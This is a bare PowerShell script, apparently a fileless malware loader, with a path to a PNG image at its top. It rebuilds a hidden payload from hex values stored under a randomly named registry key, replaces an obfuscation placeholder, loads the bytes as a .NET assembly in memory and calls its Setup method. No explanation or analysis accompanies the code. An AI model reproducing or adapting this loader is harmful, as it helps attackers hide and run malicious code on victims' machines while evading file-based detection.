 <# rncrmnip #>
for ($i=0;$i -le 700;$i++){
$c="HKCU:\SOFTWARE\ewlwlgixuapvhb";
Try{$a=$a+(Get-ItemProperty -path $c).$i}Catch{}
};
function chba{
[cmdletbinding()]param([parameter(Mandatory=$true)][String]$hs);
$Bytes = [byte[]]::new($hs.Length / 2);
for($i=0; $i -lt $hs.Length; $i+=2){
$Bytes[$i/2] = [convert]::ToByte($hs.Substring($i, 2), 16)
}
$Bytes
};
$i = 0;
While ($True){
$i++;
$ko = [math]::Sqrt($i);
if ($ko -eq 1000){ break}
}
[byte[]]$b = chba($a.replace("!@#",$ko));
[Reflection.Assembly]::Load($b);
[Mode]::Setup();